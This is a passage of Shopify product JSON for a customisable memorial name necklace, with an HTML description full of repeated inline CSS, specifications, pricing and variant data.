person.\u003c\/p\u003e\n\u003cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003eMade with high-quality materials and expert craftsmanship, this necklace is a beautiful and meaningful way to honor the memory of someone who has passed on.\u003c\/p\u003e\n\u003cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003eWhether you choose to wear it every day or save it for special occasions, our memorial necklace will serve as a constant reminder of the love and connection shared with a loved one.\u003cbr\u003e\u003cbr\u003eOur memorial necklace is not just a piece of jewelry, but a symbol of the love and memories shared with a loved one.\u003cbr\u003e\u003cbr\u003eThe name necklace can be customized with up to 10 characters\u003c\/p\u003e\n\u003cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e \u003c\/p\u003e\n\u003cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e\u003cimg style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" loading=\"lazy\" height=\"480\" width=\"480\" src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/heart-nn-lifestyle2.jpg\" data-mce-src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/heart-nn-lifestyle2.jpg\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e\u003c\/p\u003e\n\u003cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e\u003cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; font-weight: bolder;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; font-weight: bolder;\"\u003eMADE IN THE USA! \u003cimg style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; display: inline-block; width: 30px; margin-left: 5px; margin-top: -3px;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0077\/2420\/4096\/files\/usa-made.jpg?v=1670246150\" class=\"so-usa-flag\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0077\/2420\/4096\/files\/usa-made.jpg?v=1670246150\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; display: inline-block; width: 30px; margin-left: 5px; margin-top: -3px;\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e\u003cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; font-weight: bolder;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; font-weight: bolder;\"\u003eThis stylish necklace features a cursive name design and heart symbol suspended on a 16”-18” adjustable cable chain, making it both personal and beautiful! Your necklace will be custom made upon ordering in the name or word of your choice, with up to 10 characters. It's a gift they will surely want to keep close to their heart forever!\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e\u003cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; font-weight: bolder;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; font-weight: bolder;\"\u003e\u003c\/span\u003e\u003cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; font-weight: bolder;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; font-weight: bolder;\"\u003eProduct specifications: \u003c\/span\u003e\u003c\/p\u003e\n\u003cul style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e\n\u003cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003eCustomized with up to 10 characters \u003c\/li\u003e\n\u003cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003ePolished stainless steel or 18K yellow gold finish\u003c\/li\u003e\n\u003cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003eAdjustable cable chain (16”-18”)\u003c\/li\u003e\n\u003cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e9mm lobster clasp\u003c\/li\u003e\n\u003cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e\n\u003cimg style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; display: inline-block; width: 30px; margin-right: 5px; margin-top: -2px;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0077\/2420\/4096\/files\/usa-made.jpg?v=1670246150\" class=\"so-usa-flag\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0077\/2420\/4096\/files\/usa-made.jpg?v=1670246150\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; display: inline-block; width: 30px; margin-right: 5px; margin-top: -2px;\"\u003e MADE IN THE USA!\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e\u003cimg style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" loading=\"lazy\" height=\"480\" width=\"480\" src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/heartNN-UPDATED-specifications.jpg\" data-mce-src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/heartNN-UPDATED-specifications.jpg\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e\u003c\/p\u003e\nYour piece is lovingly packaged in a complimentary soft touch box for easy gifting. Elevate your presentation by upgrading to the mahogany style luxury box, which features a brilliant LED spotlight.\u003cbr\u003e","published_at":"2023-04-12T04:40:16-04:00","created_at":"2023-04-12T04:40:16-04:00","vendor":"ShineOn Fulfillment","type":"Jewelry","tags":["A1315T","A1315TG","E145T","E145TG","Forever","Memorial","PB23-WOOD","PT-4633","TNM-1","USER-58412"],"price":4995,"price_min":4995,"price_max":6995,"available":true,"price_varies":true,"compare_at_price":7990,"compare_at_price_min":7990,"compare_at_price_max":13990,"compare_at_price_varies":true,"variants":[{"id":41005730332765,"title":"Polished Stainless Steel \/ Standard Box","option1":"Polished Stainless Steel","option2":"Standard Box","option3":null,"sku":"SO-9935120","requires_shipping":true,"taxable":true,"featured_image":{"id":33033354641501,"product_id":7089370136669,"position":17,"created_at":"2023-04-12T04:40:54-04:00","updated_at":"2024-01-07T12:07:52-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16189_f2edf790-1873-4dd5-8b3a-1ad9cefdda68.jpg?v=1704647272","variant_ids":[41005730332765]},"available":true,"name":"No Longer By Our Side, But Always In Our Hearts ❤️ - Polished Stainless Steel \/ Standard Box","public_title":"Polished Stainless Steel \/ Standard Box","options":["Polished Stainless Steel","Standard Box"],"price":4995,"weight":28,"compare_at_price":7990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25338964246621,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16189_f2edf790-1873-4dd5-8b3a-1ad9cefdda68.jpg?v=1704647272"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41005730365533,"title":"18k Yellow Gold Finish \/ Standard Box","option1":"18k Yellow Gold Finish","option2":"Standard 